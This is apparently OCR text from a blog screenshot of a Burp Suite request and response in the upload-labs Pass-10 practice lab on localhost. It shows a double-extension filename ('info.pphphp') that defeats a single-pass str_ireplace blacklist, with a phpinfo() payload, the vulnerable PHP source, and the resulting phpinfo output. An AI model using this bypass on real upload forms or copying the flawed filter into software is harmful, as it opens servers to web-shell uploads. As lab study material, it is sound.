 Request
Pretty Raw Hex \n
1 POST /upload/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 312
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary346sBBqox3lL1vM8
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-10/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary346sBBqox3lL1vM8
22 Content-Disposition: form-data; name="upload_file"; filename="info.pphphp"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
Response
Pretty Raw Hex Render \n
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/info.php" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array("php","php5","php4","php3","php2","html","htm","ph
77
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = str_ireplace($deny_ext,"", $file_name);
80 $temp_file = $_FILES['upload_file']['tmp_name'];
81 $img_path = UPLOAD_PATH.'/'.$file_name;
82 if (move_uploaded_file($temp_file, $img_path)) {
83 $is_upload = true;
84 } else {
https://blog.csdn.net/qq_46804551
127.0.0.1/upload//upload/info.php
补天 404 shodan fofa 信息收集 webscan 常用网址
PHP Version 5.5.38
php
System Windows NT MSI 6.2 build 9200 (Windows 8 Home Premium Edition) i586
https://blog.csdn.net/qq_46804551